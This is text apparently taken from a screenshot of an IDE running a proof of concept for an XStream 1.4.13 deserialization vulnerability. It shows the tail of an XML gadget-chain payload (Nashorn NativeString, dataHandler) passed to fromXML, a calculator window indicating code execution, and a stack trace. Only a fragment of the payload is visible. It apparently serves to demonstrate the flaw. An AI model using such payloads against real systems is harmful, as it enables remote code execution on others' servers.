 XStreamDemo src com test Main.java Main main
Main
1: Project
Project
Main.java
ImageIO.java
XStreamDemo E:\code\java\XStreamDemo
.idea
lib
xstream
xstream-hibernate
xstream-1.4.13.jar
xstream-benchmark-1.4.13.jar
xstream-hibernate-1.4.13.jar
xstream-jmh-1.4.13.jar
out
src
com.test
Main.java
Main
Person
XStreamDemo.iml
External Libraries
Scratches and Consoles
69 " <type>KEYS</type>\n" +
70 " </e>\n" +
71 " <in class='java.io.ByteArrayInputStream'>\n" +
72 " <buf></buf>\n" +
73 " <pos>0</pos>\n" +
74 " <mark>0</mark>\n" +
75 " <count>0</count>\n" +
76 " </in>\n" +
77 " </is>\n" +
78 " <consumed>false</consumed>\n" +
79 " </dataSource>\n" +
80 " <transferFlavors/>\n" +
81 " </dataHandler>\n" +
82 " <dataLen>0</dataLen>\n" +
83 " </value>\n" +
84 " </jdk.nashorn.internal.objects.NativeStri
85 " <string>test</string>\n" +
86 " </entry>\n" +
87 "</map>";
88
89 xStream.fromXML(poc);
90 }
91 }
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ⅟x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
Run: Main
at java.util.HashMap.hash(HashMap.java:339)
at java.util.HashMap.put(HashMap.java:612)
at com.thoughtworks.xstream.converters.collections.MapConverter.putCurrentEntryIntoMap(MapConverter.
at com.thoughtworks.xstream.converters.collections.MapConverter.populateMap(MapConverter.java:98)
at com.thoughtworks.xstream.converters.collections.MapConverter.populateMap(MapConverter.java:92)
at com.thoughtworks.xstream.converters.collections.MapConverter.unmarshal(MapConverter.java:87)
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:72)
... 10 more
Process finished with exit code 1
Z: Structure
2: Favorites
ChaBug